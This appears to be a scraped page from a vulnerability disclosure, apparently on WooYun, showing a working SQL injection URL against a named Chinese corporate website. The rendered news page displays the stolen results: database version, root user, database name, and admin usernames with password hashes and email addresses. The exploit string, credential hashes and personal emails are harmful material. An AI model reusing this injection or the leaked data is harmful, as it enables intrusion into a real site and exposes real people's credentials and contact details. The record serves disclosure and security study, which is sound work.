 http://www.changjiu.com.cn/index.php?m=permanent.news_content&cid=3&ccid=12&id=-258 union select 1,2,concat(version(), 0x3a, syste
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团
CHANGJIU GROUP
首页 关于长久 新闻中心 集团产业 企业文化 加入我们 请输入关键字
GLOBALIZED AND CAPITALIZED
OPERATIONAL PLATFORM FOR AUTOMOBILE VALUE CHAIN INTEGRATION
集团新闻
当前位置： 首页 > 新闻中心 > 集团新闻
5.1.73:root@localhost:root@localhost:root@localhost:root@localhost:changjiu:
1970年01月01日 来源：18
1:admin:6db88bc109889994b0be87a1bc015ab3:fke_tony@163.com:,5:admin123:4297f44b13955235245b2497399d7a93:chenyining@vi163.com:
返回集团新闻 分享到：
©长久集团版权所有 京公安网备110105006314 吉ICP备05000317号 网站导航 联系我们 网站调研 加入我们 加入收藏夹
长久集团官方微信扫一扫
www.wooyun.org